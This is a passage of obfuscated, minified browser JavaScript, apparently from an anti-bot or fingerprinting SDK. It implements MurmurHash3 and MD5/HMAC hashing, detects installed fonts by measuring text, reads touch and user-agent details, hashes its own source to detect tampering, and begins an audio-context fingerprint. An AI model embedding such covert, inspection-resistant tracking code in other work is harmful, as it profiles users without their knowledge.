d511f['charCodeAt'](_0x68936e+0xd)&0xff)<<0x8|(_0x5d511f['charCodeAt'](_0x68936e+0xe)&0xff)<<0x10|(_0x5d511f['charCodeAt'](_0x68936e+0xf)&0xff)<<0x18,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x8)&0xff|(_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x9)&0xff)<<0x8|(_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0xa)&0xff)<<0x10|(_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0xb)&0xff)<<0x18],_0x49602b=this[_0x5a58a1(0xd4)](_0x49602b,_0x1a3008),_0x49602b=this[_0x5a58a1(0x1cb)](_0x49602b,0x1f),_0x49602b=this[_0x5a58a1(0xd4)](_0x49602b,_0x2b137a),_0x4ed128=this[_0x5a58a1(0xb3)](_0x4ed128,_0x49602b),_0x4ed128=this[_0x5a58a1(0x1cb)](_0x4ed128,0x1b),_0x4ed128=this['_x64Add'](_0x4ed128,_0x19f0bd),_0x4ed128=this[_0x5a58a1(0x10f)](this[_0x5a58a1(0xd4)](_0x4ed128,[0x0,0x5]),[0x0,0x52dce729]),_0x41d304=this[_0x5a58a1(0xd4)](_0x41d304,_0x2b137a),_0x41d304=this[_0x5a58a1(0x1cb)](_0x41d304,0x21),_0x41d304=this[_0x5a58a1(0xd4)](_0x41d304,_0x1a3008),_0x19f0bd=this[_0x5a58a1(0xb3)](_0x19f0bd,_0x41d304),_0x19f0bd=this[_0x5a58a1(0x1cb)](_0x19f0bd,0x1f),_0x19f0bd=this['_x64Add'](_0x19f0bd,_0x4ed128),_0x19f0bd=this[_0x5a58a1(0x10f)](this[_0x5a58a1(0xd4)](_0x19f0bd,[0x0,0x5]),[0x0,0x38495ab5]);}_0x49602b=[0x0,0x0],_0x41d304=[0x0,0x0];switch(_0x3f1498){case 0xf:_0x41d304=this[_0x5a58a1(0xb3)](_0x41d304,this['_x64LeftShift']([0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0xe)],0x30));case 0xe:_0x41d304=this[_0x5a58a1(0xb3)](_0x41d304,this['_x64LeftShift']([0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0xd)],0x28));case 0xd:_0x41d304=this[_0x5a58a1(0xb3)](_0x41d304,this[_0x5a58a1(0xda)]([0x0,_0x5d511f['charCodeAt'](_0x68936e+0xc)],0x20));case 0xc:_0x41d304=this[_0x5a58a1(0xb3)](_0x41d304,this[_0x5a58a1(0xda)]([0x0,_0x5d511f['charCodeAt'](_0x68936e+0xb)],0x18));case 0xb:_0x41d304=this[_0x5a58a1(0xb3)](_0x41d304,this[_0x5a58a1(0xda)]([0x0,_0x5d511f['charCodeAt'](_0x68936e+0xa)],0x10));case 0xa:_0x41d304=this[_0x5a58a1(0xb3)](_0x41d304,this[_0x5a58a1(0xda)]([0x0,_0x5d511f['charCodeAt'](_0x68936e+0x9)],0x8));case 0x9:_0x41d304=this[_0x5a58a1(0xb3)](_0x41d304,[0x0,_0x5d511f['charCodeAt'](_0x68936e+0x8)]),_0x41d304=this[_0x5a58a1(0xd4)](_0x41d304,_0x2b137a),_0x41d304=this['_x64Rotl'](_0x41d304,0x21),_0x41d304=this[_0x5a58a1(0xd4)](_0x41d304,_0x1a3008),_0x19f0bd=this['_x64Xor'](_0x19f0bd,_0x41d304);case 0x8:_0x49602b=this[_0x5a58a1(0xb3)](_0x49602b,this[_0x5a58a1(0xda)]([0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x7)],0x38));case 0x7:_0x49602b=this[_0x5a58a1(0xb3)](_0x49602b,this[_0x5a58a1(0xda)]([0x0,_0x5d511f['charCodeAt'](_0x68936e+0x6)],0x30));case 0x6:_0x49602b=this['_x64Xor'](_0x49602b,this[_0x5a58a1(0xda)]([0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x5)],0x28));case 0x5:_0x49602b=this[_0x5a58a1(0xb3)](_0x49602b,this[_0x5a58a1(0xda)]([0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x4)],0x20));case 0x4:_0x49602b=this[_0x5a58a1(0xb3)](_0x49602b,this['_x64LeftShift']([0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x3)],0x18));case 0x3:_0x49602b=this[_0x5a58a1(0xb3)](_0x49602b,this[_0x5a58a1(0xda)]([0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e+0x2)],0x10));case 0x2:_0x49602b=this[_0x5a58a1(0xb3)](_0x49602b,this[_0x5a58a1(0xda)]([0x0,_0x5d511f['charCodeAt'](_0x68936e+0x1)],0x8));case 0x1:_0x49602b=this[_0x5a58a1(0xb3)](_0x49602b,[0x0,_0x5d511f[_0x5a58a1(0x131)](_0x68936e)]),_0x49602b=this['_x64Multiply'](_0x49602b,_0x1a3008),_0x49602b=this[_0x5a58a1(0x1cb)](_0x49602b,0x1f),_0x49602b=this[_0x5a58a1(0xd4)](_0x49602b,_0x2b137a),_0x4ed128=this[_0x5a58a1(0xb3)](_0x4ed128,_0x49602b);}return _0x4ed128=this[_0x5a58a1(0xb3)](_0x4ed128,[0x0,_0x5d511f[_0x5a58a1(0xc4)]]),_0x19f0bd=this['_x64Xor'](_0x19f0bd,[0x0,_0x5d511f['length']]),_0x4ed128=this[_0x5a58a1(0x10f)](_0x4ed128,_0x19f0bd),_0x19f0bd=this[_0x5a58a1(0x10f)](_0x19f0bd,_0x4ed128),_0x4ed128=this[_0x5a58a1(0x121)](_0x4ed128),_0x19f0bd=this[_0x5a58a1(0x121)](_0x19f0bd),_0x4ed128=this[_0x5a58a1(0x10f)](_0x4ed128,_0x19f0bd),_0x19f0bd=this[_0x5a58a1(0x10f)](_0x19f0bd,_0x4ed128),(_0x5a58a1(0x1b8)+(_0x4ed128[0x0]>>>0x0)[_0x5a58a1(0x176)](0x10))[_0x5a58a1(0x1f3)](-0x8)+(_0x5a58a1(0x1b8)+(_0x4ed128[0x1]>>>0x0)[_0x5a58a1(0x176)](0x10))[_0x5a58a1(0x1f3)](-0x8)+('00000000'+(_0x19f0bd[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+(_0x5a58a1(0x1b8)+(_0x19f0bd[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8);};function _0x2b947b(){function _0x5a2512(_0x360b30,_0x19ae28){var _0xd5c81=(0xffff&_0x360b30)+(0xffff&_0x19ae28);return(_0x360b30>>0x10)+(_0x19ae28>>0x10)+(_0xd5c81>>0x10)<<0x10|0xffff&_0xd5c81;}function _0x478a4a(_0x3f4cb8,_0x107366){return _0x3f4cb8<<_0x107366|_0x3f4cb8>>>0x20-_0x107366;}function _0x5000f7(_0x7b8884,_0x1d5ef5,_0x2eeced,_0x5322eb,_0x183048,_0x62b61b){return _0x5a2512(_0x478a4a(_0x5a2512(_0x5a2512(_0x1d5ef5,_0x7b8884),_0x5a2512(_0x5322eb,_0x62b61b)),_0x183048),_0x2eeced);}function _0x4e1ef1(_0x57d7ee,_0x380581,_0x59df07,_0x4c1ec1,_0x176b85,_0x58f44c,_0x4e7a12){return _0x5000f7(_0x380581&_0x59df07|~_0x380581&_0x4c1ec1,_0x57d7ee,_0x380581,_0x176b85,_0x58f44c,_0x4e7a12);}function _0xfb2e40(_0x4e0481,_0x525e57,_0x28ef1c,_0x38438b,_0x297aa9,_0x2cf62f,_0x2c900e){return _0x5000f7(_0x525e57&_0x38438b|_0x28ef1c&~_0x38438b,_0x4e0481,_0x525e57,_0x297aa9,_0x2cf62f,_0x2c900e);}function _0xfb5de9(_0x25e2c1,_0x256425,_0x5d8718,_0x8880be,_0x208f6a,_0x58597d,_0x1ec549){return _0x5000f7(_0x256425^_0x5d8718^_0x8880be,_0x25e2c1,_0x256425,_0x208f6a,_0x58597d,_0x1ec549);}function _0x7aa462(_0x2eb6ab,_0x52f70c,_0x2520ec,_0x15498d,_0x5be6b1,_0x1800d5,_0x384070){return _0x5000f7(_0x2520ec^(_0x52f70c|~_0x15498d),_0x2eb6ab,_0x52f70c,_0x5be6b1,_0x1800d5,_0x384070);}function _0x7fa72a(_0x2939bf,_0x37a4e0){_0x2939bf[_0x37a4e0>>0x5]|=0x80<<_0x37a4e0%0x20,_0x2939bf[0xe+(_0x37a4e0+0x40>>>0x9<<0x4)]=_0x37a4e0;var _0x2f727d,_0x273a0c,_0x466bf3,_0x193fe7,_0x176aa1,_0xb19d42=0x67452301,_0x586fd5=-0x10325477,_0x2601ff=-0x67452302,_0x13aeee=0x10325476;for(_0x2f727d=0x0;_0x2f727d<_0x2939bf['length'];_0x2f727d+=0x10){_0x273a0c=_0xb19d42,_0x466bf3=_0x586fd5,_0x193fe7=_0x2601ff,_0x176aa1=_0x13aeee,_0x586fd5=_0x7aa462(_0x586fd5=_0x7aa462(_0x586fd5=_0x7aa462(_0x586fd5=_0x7aa462(_0x586fd5=_0xfb5de9(_0x586fd5=_0xfb5de9(_0x586fd5=_0xfb5de9(_0x586fd5=_0xfb5de9(_0x586fd5=_0xfb2e40(_0x586fd5=_0xfb2e40(_0x586fd5=_0xfb2e40(_0x586fd5=_0xfb2e40(_0x586fd5=_0x4e1ef1(_0x586fd5=_0x4e1ef1(_0x586fd5=_0x4e1ef1(_0x586fd5=_0x4e1ef1(_0x586fd5,_0x2601ff=_0x4e1ef1(_0x2601ff,_0x13aeee=_0x4e1ef1(_0x13aeee,_0xb19d42=_0x4e1ef1(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d],0x7,-0x28955b88),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x1],0xc,-0x173848aa),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x2],0x11,0x242070db),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x3],0x16,-0x3e423112),_0x2601ff=_0x4e1ef1(_0x2601ff,_0x13aeee=_0x4e1ef1(_0x13aeee,_0xb19d42=_0x4e1ef1(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x4],0x7,-0xa83f051),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x5],0xc,0x4787c62a),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x6],0x11,-0x57cfb9ed),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x7],0x16,-0x2b96aff),_0x2601ff=_0x4e1ef1(_0x2601ff,_0x13aeee=_0x4e1ef1(_0x13aeee,_0xb19d42=_0x4e1ef1(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x8],0x7,0x698098d8),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x9],0xc,-0x74bb0851),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xa],0x11,-0xa44f),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0xb],0x16,-0x76a32842),_0x2601ff=_0x4e1ef1(_0x2601ff,_0x13aeee=_0x4e1ef1(_0x13aeee,_0xb19d42=_0x4e1ef1(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0xc],0x7,0x6b901122),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0xd],0xc,-0x2678e6d),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xe],0x11,-0x5986bc72),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0xf],0x16,0x49b40821),_0x2601ff=_0xfb2e40(_0x2601ff,_0x13aeee=_0xfb2e40(_0x13aeee,_0xb19d42=_0xfb2e40(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x1],0x5,-0x9e1da9e),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x6],0x9,-0x3fbf4cc0),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xb],0xe,0x265e5a51),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d],0x14,-0x16493856),_0x2601ff=_0xfb2e40(_0x2601ff,_0x13aeee=_0xfb2e40(_0x13aeee,_0xb19d42=_0xfb2e40(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x5],0x5,-0x29d0efa3),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0xa],0x9,0x2441453),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xf],0xe,-0x275e197f),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x4],0x14,-0x182c0438),_0x2601ff=_0xfb2e40(_0x2601ff,_0x13aeee=_0xfb2e40(_0x13aeee,_0xb19d42=_0xfb2e40(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x9],0x5,0x21e1cde6),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0xe],0x9,-0x3cc8f82a),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x3],0xe,-0xb2af279),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x8],0x14,0x455a14ed),_0x2601ff=_0xfb2e40(_0x2601ff,_0x13aeee=_0xfb2e40(_0x13aeee,_0xb19d42=_0xfb2e40(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0xd],0x5,-0x561c16fb),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x2],0x9,-0x3105c08),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x7],0xe,0x676f02d9),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0xc],0x14,-0x72d5b376),_0x2601ff=_0xfb5de9(_0x2601ff,_0x13aeee=_0xfb5de9(_0x13aeee,_0xb19d42=_0xfb5de9(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x5],0x4,-0x5c6be),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x8],0xb,-0x788e097f),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xb],0x10,0x6d9d6122),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0xe],0x17,-0x21ac7f4),_0x2601ff=_0xfb5de9(_0x2601ff,_0x13aeee=_0xfb5de9(_0x13aeee,_0xb19d42=_0xfb5de9(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x1],0x4,-0x5b4115bc),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x4],0xb,0x4bdecfa9),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x7],0x10,-0x944b4a0),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0xa],0x17,-0x41404390),_0x2601ff=_0xfb5de9(_0x2601ff,_0x13aeee=_0xfb5de9(_0x13aeee,_0xb19d42=_0xfb5de9(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0xd],0x4,0x289b7ec6),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d],0xb,-0x155ed806),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x3],0x10,-0x2b10cf7b),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x6],0x17,0x4881d05),_0x2601ff=_0xfb5de9(_0x2601ff,_0x13aeee=_0xfb5de9(_0x13aeee,_0xb19d42=_0xfb5de9(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x9],0x4,-0x262b2fc7),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0xc],0xb,-0x1924661b),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xf],0x10,0x1fa27cf8),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x2],0x17,-0x3b53a99b),_0x2601ff=_0x7aa462(_0x2601ff,_0x13aeee=_0x7aa462(_0x13aeee,_0xb19d42=_0x7aa462(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d],0x6,-0xbd6ddbc),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x7],0xa,0x432aff97),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xe],0xf,-0x546bdc59),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x5],0x15,-0x36c5fc7),_0x2601ff=_0x7aa462(_0x2601ff,_0x13aeee=_0x7aa462(_0x13aeee,_0xb19d42=_0x7aa462(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0xc],0x6,0x655b59c3),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0x3],0xa,-0x70f3336e),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0xa],0xf,-0x100b83),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x1],0x15,-0x7a7ba22f),_0x2601ff=_0x7aa462(_0x2601ff,_0x13aeee=_0x7aa462(_0x13aeee,_0xb19d42=_0x7aa462(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x8],0x6,0x6fa87e4f),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0xf],0xa,-0x1d31920),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x6],0xf,-0x5cfebcec),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0xd],0x15,0x4e0811a1),_0x2601ff=_0x7aa462(_0x2601ff,_0x13aeee=_0x7aa462(_0x13aeee,_0xb19d42=_0x7aa462(_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee,_0x2939bf[_0x2f727d+0x4],0x6,-0x8ac817e),_0x586fd5,_0x2601ff,_0x2939bf[_0x2f727d+0xb],0xa,-0x42c50dcb),_0xb19d42,_0x586fd5,_0x2939bf[_0x2f727d+0x2],0xf,0x2ad7d2bb),_0x13aeee,_0xb19d42,_0x2939bf[_0x2f727d+0x9],0x15,-0x14792c6f),_0xb19d42=_0x5a2512(_0xb19d42,_0x273a0c),_0x586fd5=_0x5a2512(_0x586fd5,_0x466bf3),_0x2601ff=_0x5a2512(_0x2601ff,_0x193fe7),_0x13aeee=_0x5a2512(_0x13aeee,_0x176aa1);}return[_0xb19d42,_0x586fd5,_0x2601ff,_0x13aeee];}function _0x3ca66b(_0x541b02){const _0x496b46=a0_0x31f1;var _0xb73ff6,_0x4bb25a='',_0x50e3bb=0x20*_0x541b02['length'];for(_0xb73ff6=0x0;_0xb73ff6<_0x50e3bb;_0xb73ff6+=0x8){_0x4bb25a+=window[_0x496b46(0x20a)][_0x496b46(0x17a)](_0x541b02[_0xb73ff6>>0x5]>>>_0xb73ff6%0x20&0xff);}return _0x4bb25a;}function _0x3b2218(_0x25fc88){const _0x4b0fc1=a0_0x31f1;var _0x3e2017,_0x1ad623=[];for(_0x1ad623[(_0x25fc88[_0x4b0fc1(0xc4)]>>0x2)-0x1]=void 0x0,_0x3e2017=0x0;_0x3e2017<_0x1ad623[_0x4b0fc1(0xc4)];_0x3e2017+=0x1){_0x1ad623[_0x3e2017]=0x0;}var _0x369fdb=0x8*_0x25fc88[_0x4b0fc1(0xc4)];for(_0x3e2017=0x0;_0x3e2017<_0x369fdb;_0x3e2017+=0x8){_0x1ad623[_0x3e2017>>0x5]|=(0xff&_0x25fc88[_0x4b0fc1(0x131)](_0x3e2017/0x8))<<_0x3e2017%0x20;}return _0x1ad623;}function _0x3acb3e(_0x603cc3){const _0x47cf42=a0_0x31f1;return _0x3ca66b(_0x7fa72a(_0x3b2218(_0x603cc3),0x8*_0x603cc3[_0x47cf42(0xc4)]));}function _0x2a6d1c(_0x513e13,_0x34abf5){const _0xce239e=a0_0x31f1;var _0x318318,_0x107a4b,_0x2cdde8=_0x3b2218(_0x513e13),_0x53b844=[],_0x18fda8=[];for(_0x53b844[0xf]=_0x18fda8[0xf]=void 0x0,_0x2cdde8[_0xce239e(0xc4)]>0x10&&(_0x2cdde8=_0x7fa72a(_0x2cdde8,0x8*_0x513e13[_0xce239e(0xc4)])),_0x318318=0x0;_0x318318<0x10;_0x318318+=0x1){_0x53b844[_0x318318]=0x36363636^_0x2cdde8[_0x318318],_0x18fda8[_0x318318]=0x5c5c5c5c^_0x2cdde8[_0x318318];}return _0x107a4b=_0x7fa72a(_0x53b844['concat'](_0x3b2218(_0x34abf5)),0x200+0x8*_0x34abf5['length']),_0x3ca66b(_0x7fa72a(_0x18fda8[_0xce239e(0xb0)](_0x107a4b),0x280));}function _0x4e2835(_0x1834cd){const _0x6cd3d=a0_0x31f1;var _0x668645,_0xcb63c1,_0x1de5e9='';for(_0xcb63c1=0x0;_0xcb63c1<_0x1834cd[_0x6cd3d(0xc4)];_0xcb63c1+=0x1){_0x668645=_0x1834cd['charCodeAt'](_0xcb63c1),_0x1de5e9+='0123456789abcdef'[_0x6cd3d(0x22c)](_0x668645>>>0x4&0xf)+'0123456789abcdef'[_0x6cd3d(0x22c)](0xf&_0x668645);}return _0x1de5e9;}function _0x5216d7(_0x12d71b){return unescape(encodeURIComponent(_0x12d71b));}function _0x176dc8(_0x11ddf7){return _0x3acb3e(_0x5216d7(_0x11ddf7));}function _0x3d5bca(_0x315676){return _0x4e2835(_0x176dc8(_0x315676));}function _0x48b336(_0x41f938,_0x5f16db){return _0x2a6d1c(_0x5216d7(_0x41f938),_0x5216d7(_0x5f16db));}function _0x5bf396(_0x19c2c6,_0x38e96f){return _0x4e2835(_0x48b336(_0x19c2c6,_0x38e96f));}function _0x3eb461(_0x2db4c5,_0x2cca8c,_0x3df52b){return _0x2cca8c?_0x3df52b?_0x48b336(_0x2cca8c,_0x2db4c5):_0x5bf396(_0x2cca8c,_0x2db4c5):_0x3df52b?_0x176dc8(_0x2db4c5):_0x3d5bca(_0x2db4c5);}return _0x3eb461;}const _0x3e5d79=_0x2b947b();function _0x1ddf78(_0x1b9c19){const _0x1a8f11=_0xa0adb7;_0x1b9c19=''+_0x1b9c19;try{return _0x1b9c19['length']>0x40?_0x42d59f[_0x1a8f11(0xe4)](_0x1b9c19):_0x1b9c19;}catch(_0x296aa4){return'-';}}function _0x286bf8(){const _0x4743f0=_0xa0adb7;let _0x567d26=0x0;if(typeof navigator['maxTouchPoints']!==_0x4743f0(0xd8))_0x567d26=navigator[_0x4743f0(0x21f)];else typeof navigator[_0x4743f0(0xd2)]!==_0x4743f0(0xd8)&&(_0x567d26=navigator[_0x4743f0(0xd2)]);return _0x567d26;}function _0x2be569(){const _0x1fe619=_0xa0adb7;var _0x1ab8a0=navigator[_0x1fe619(0x12f)][_0x1fe619(0x209)](),_0x4d8f66=_0x1ab8a0['match'](/(msie) ([\w.]+)/);if(_0x4d8f66&&_0x4d8f66[0x2]===_0x1fe619(0x130))return'-';var _0x2478b6=[_0x1fe619(0x1d0),'Arial',_0x1fe619(0x15e),_0x1fe619(0x1e9),_0x1fe619(0xf1),'Arial\x20Narrow','Arial\x20Rounded\x20MT\x20Bold',_0x1fe619(0x215),_0x1fe619(0xa4),_0x1fe619(0x103),'Bookman\x20Old\x20Style',_0x1fe619(0x1d3),_0x1fe619(0xae),'Cambria\x20Math','Century','Century\x20Gothic',_0x1fe619(0x137),'Comic\x20Sans',_0x1fe619(0x19f),_0x1fe619(0x1bd),_0x1fe619(0x222),_0x1fe619(0x221),'Garamond',_0x1fe619(0x17c),'Georgia',_0x1fe619(0x181),'Helvetica\x20Neue',_0x1fe619(0xf5),_0x1fe619(0x21e),'Lucida\x20Calligraphy',_0x1fe619(0x133),_0x1fe619(0x146),_0x1fe619(0x149),_0x1fe619(0x170),_0x1fe619(0x220),'Lucida\x20Sans\x20Typewriter',_0x1fe619(0x204),_0x1fe619(0x1dd),_0x1fe619(0x164),_0x1fe619(0x18d),'MS\x20Gothic',_0x1fe619(0x14d),_0x1fe619(0x196),_0x1fe619(0xea),_0x1fe619(0x21d),_0x1fe619(0x111),_0x1fe619(0x1c5),'MYRIAD\x20PRO',_0x1fe619(0x22a),_0x1fe619(0x17f),_0x1fe619(0x10d),_0x1fe619(0xef),_0x1fe619(0x12d),_0x1fe619(0x223),_0x1fe619(0x1a3),_0x1fe619(0xdb),_0x1fe619(0xb8),'Times',_0x1fe619(0x154),'Times\x20New\x20Roman\x20PS',_0x1fe619(0x1bb),_0x1fe619(0x184),_0x1fe619(0x1b0),_0x1fe619(0x171),_0x1fe619(0x21c)];function _0x2d04b5(){const _0x131eb7=_0x1fe619;var _0x316cab=[_0x131eb7(0x216),'sans-serif',_0x131eb7(0xb4)],_0x281bd2=_0x131eb7(0x1f0),_0x4b6706=_0x131eb7(0x100),_0x491d39=document[_0x131eb7(0x20c)](_0x131eb7(0x1f5))[0x0],_0x126bb1=document[_0x131eb7(0xe9)]('span');_0x126bb1[_0x131eb7(0x143)][_0x131eb7(0x151)]=_0x4b6706,_0x126bb1['style'][_0x131eb7(0x228)]='absolute',_0x126bb1['style']['left']=_0x131eb7(0x1da),_0x126bb1[_0x131eb7(0x143)][_0x131eb7(0x102)]=_0x131eb7(0xd5),_0x126bb1[_0x131eb7(0x12a)]=_0x281bd2;var _0x1b2f8e={},_0x178784={};for(var _0x294dbe in _0x316cab){_0x126bb1['style']['fontFamily']=_0x316cab[_0x294dbe],_0x491d39[_0x131eb7(0xc1)](_0x126bb1),_0x1b2f8e[_0x316cab[_0x294dbe]]=_0x126bb1[_0x131eb7(0x188)],_0x178784[_0x316cab[_0x294dbe]]=_0x126bb1[_0x131eb7(0x16e)],_0x491d39[_0x131eb7(0x1ad)](_0x126bb1);}function _0x4c4972(_0x20aab4){const _0xb83949=_0x131eb7;var _0x35ea96=![];for(var _0x5d614d in _0x316cab){_0x126bb1[_0xb83949(0x143)][_0xb83949(0x178)]=_0x20aab4+','+_0x316cab[_0x5d614d],_0x491d39[_0xb83949(0xc1)](_0x126bb1);var _0x5148e6=_0x126bb1[_0xb83949(0x188)]!==_0x1b2f8e[_0x316cab[_0x5d614d]]||_0x126bb1[_0xb83949(0x16e)]!==_0x178784[_0x316cab[_0x5d614d]];_0x491d39[_0xb83949(0x1ad)](_0x126bb1),_0x35ea96=_0x35ea96||_0x5148e6;if(_0x4c4972)break;}return _0x35ea96;}this['detect']=_0x4c4972;}var _0x209cb5=new _0x2d04b5(),_0x13b334=[],_0xef2425=[];for(var _0x2ad78c=0x0;_0x2ad78c<_0x2478b6[_0x1fe619(0xc4)];_0x2ad78c++){_0x209cb5[_0x1fe619(0x1fe)](_0x2478b6[_0x2ad78c])?(_0xef2425['push'](_0x2478b6[_0x2ad78c]),_0x13b334[_0x1fe619(0x15a)](0x1)):_0x13b334[_0x1fe619(0x15a)](0x0);}var _0x2f28f7='['+_0xef2425[_0x1fe619(0x16c)](',\x20')+']';return _0x2f28f7=_0x42d59f[_0x1fe619(0xe4)](_0x2f28f7),_0x2f28f7=_0x2f28f7+'|'+_0x13b334[_0x1fe619(0x16c)](''),_0x2f28f7;}let _0x1e7735='';function _0x5e0698(){const _0x1837ba=_0xa0adb7;var _0x4de4f2=navigator,_0x3242b6=_0x4de4f2[_0x1837ba(0x12f)],_0x322a60=_0x3242b6[_0x1837ba(0x15b)]('compatible')>-0x1&&_0x3242b6[_0x1837ba(0x15b)](_0x1837ba(0x225))>-0x1;if(_0x322a60){var _0x1cbb5f=new window[(_0x1837ba(0xa3))](_0x1837ba(0x132));return _0x1cbb5f[_0x1837ba(0x11b)](_0x3242b6),parseFloat(RegExp['$1']);}return![];}let _0x34d2a5=(function(){return(function(){return(function(){return(function(){const _0x530772=a0_0x31f1;var _0x1f9b1a='',_0x43b53c=arguments['callee'][_0x530772(0xe1)]['caller'];_0x43b53c['caller']&&_0x43b53c['caller'][_0x530772(0xe1)]&&(_0x1f9b1a=_0x43b53c['caller'][_0x530772(0xe1)][_0x530772(0x176)]()||'');var _0x380b52=/^\((function.+)\)$/[_0x530772(0x16a)](_0x1f9b1a)||[],_0x336ff7=/^function\s*\(\)\s*(.+)$/[_0x530772(0x16a)](_0x1f9b1a)||[];if(_0x380b52[0x1])_0x1f9b1a=_0x380b52[0x1];else _0x336ff7[0x1]&&(_0x1f9b1a=_0x530772(0x117)+_0x336ff7[0x1]);const _0x4d05ed=_0x5e0698();if(!_0x4d05ed||_0x4d05ed>0x8)try{_0x1e7735=_0x3e5d79(_0x1f9b1a);}catch(_0x574d2f){}return arguments['callee']['caller'][_0x530772(0x176)]()[_0x530772(0xc4)];}());}());}());}());function _0x2a729f(){return _0x34d2a5;}function _0x6cc8(){return _0x1e7735;}function _0x363e39(){const _0x489b2f=_0xa0adb7;try{const _0x1f4205=navigator['userAgent'][_0x489b2f(0xf7)]()[_0x489b2f(0x11a)](/CPU IPHONE OS (.*?) LIKE MAC OS(.*) APPLEWEBKIT/);if(_0x1f4205&&_0x1f4205[0x1]){const _0x2b8686=_0x1f4205[0x1][_0x489b2f(0x144)]('_');if(Number(_0x2b8686[0x0])>=0xf||Number(_0x2b8686[0x0])===0xe&&Number(_0x2b8686[0x1])>=0x6)return'-';}let _0x5929c6;navigator['userAgent'][_0x489b2f(0x15b)]('Alipay')>-0x1?_0x5929c6=AudioContext():_0x5929c6=new(window[(_0x489b2f(0x1f1))]||window[(_0x489b2f(0xd9))])();const _0x7b1ebf=_0x5929c6[_0x489b2f(0x18f)];return 